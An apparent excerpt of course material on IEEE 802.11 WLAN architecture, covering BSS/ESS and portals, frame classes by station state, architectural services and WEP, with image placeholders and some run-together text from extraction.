operating in a location that also has an ESS network, or when physicallyoverlapping IEEE 802.11 networks have been set up by different organizations.

For WLANs, well-defined coverage areas simply do not exist. Propagation characteristics
are dynamic and unpredictable. Small changes in position or direction may result in
dramatic differences in signal strength for both stationary and mobile STAs.
Difficulties arise when attempting to describe collocated coverage areas. In Figure 1,STA 6 could belong to BSS 2 or BSS 3. While the concept of sets of stations is correct, it
is often convenient to talk about areas, the term used by the 802.11 standard. Volume is
A portal is used to integrate the IEEE 802.11 architecture (WLAN) with a traditionalwired LAN. A portal is the logical point at which all data, in the form of MSDUs, from
the wired LAN enter the IEEE 802.11 DS. A portal is shown in Figure 2. The portal
provides logical integration between the wireless architecture and existing wired LANs.One device can act as both an AP and a portal; this could be the case when a DS is
implemented from IEEE 802 LAN components.
The ESS architecture (APs and the DS) provides traffic segmentation and range

(if and only if authenticated; allowed from within States 2 and 3 only)
Management frames:• Association request/response
o Successful association enables Class 3 frames.
o Unsuccessful association leaves STA in State 2.
• Reassociation request/response
o Successful reassociation enables Class 3 frames.
o Unsuccessful reassociation leaves the STA in State 2 (with respect to the STA that was sent
the reassociation message). Reassociation frames shall only be sent if the sending STA is
already associated in the same ESS.
• Disassociation
o Disassociation notification when in State 3 changes a Station’s state to State 2. This station
shall become associated again if it wishes to utilize the DS. If STA A receives a Class 2frame with a unicast address in the Address 1 field from STA B that is not authenticated
with STA A, STA A shall send a deauthentication frame to STA B.
Class 3 Frames
(if and only if associated; allowed only from within State 3)
Data frames
• Data subtypes: Data frames allowed. That is, either the “To DS” or “From DS” FC bits may be set to
true to utilize DSSs.
Management frames
• Deauthentication: Deauthentication notification when in State 3 implies disassociation as well,
changing the STA’s state from 3 to 1. The station shall become authenticated again prior to another
association.
Control frames
• PS-Poll—If STA A receives a Class 3 frame with a unicast address in the Address 1 field from STA
B that is authenticated but not associated with STA A, STA A shall send a disassociation frame toSTA B. If STA A receives a Class 3 frame with a unicast address in the Address 1 field from STA B
that is not authenticated with STA A, STA A shall send a deauthentication frame to STA B. (The use
of the word “receive” refers to a frame that meets all of the filtering criteria)


There are three frame classes. 1 Class 1 frames are permitted from States 1, 2, and 3. 2Class 2 are permitted only if the station is authenticated (in State 2 or 3). 3 Class 3
frames are permitted only if the station is associated (State 3). 4
Logical service interfaces
IEEE 802.11 explicitly does not specify the details of DS implementations, instead, itspecifies services that are associated with different components of the architecture. There
are two categories of service—the station service (SS) and the distribution system service
(DSS). The SS is provided by every IEEE 802.11 station, including APs. The DSSs are provided by the DS. They are accessed via an AP that also provides DSSs. Both
categories of service are used by the IEEE 802.11 MAC sublayer.
The complete set of IEEE 802.11 architectural services are indicated below with thecategory of service:
Asynchronous data serviceThe MAC sublayer uses asynchronous data service to exchange MAC service data units
(MSDUs) with a peer MAC entity. The asynchronous MSDU transport is best-effort
connectionless (no guaranteed delivery). Broadcast and multicast transport is part of theasynchronous data service
Within the asynchronous data service, there are two service classes: security services andMSDU ordering. 1 These services control control whether MSDUs can be reordered.
Security services
Security services, used to limit station-to-station data exchange, are provided by theauthentication service and the WEP mechanism. WEP implementation provides for the
encryption of the MSDU. WEP service are transparent to the LLC and other layers above
the MAC sublayer. The security services provided by the WEP are as follows:
• Confidentiality;
• Authentication; and
• Access control in conjunction with layer management.
MSDU ordering
MSDU reordering is changing the delivery order of broadcast and multicast MSDUs,relative to directed MSDUs. The MAC sublayer may reorder MSDUs to improve the
likelihood of successful delivery based on the current operational (“power management”)
mode of the designated recipient station(s).
The ReorderableMulticast service class utilizes reordering, while the optional
StrictlyOrdered service class does not. Using the StrictlyOrdered service class precludes
simultaneous use of the MAC power management facilities at that station.


Figure 1: MAC frame format Note: create a flash which expands out to provide details on each field. Can expand a graphic representation and text.Details are below.




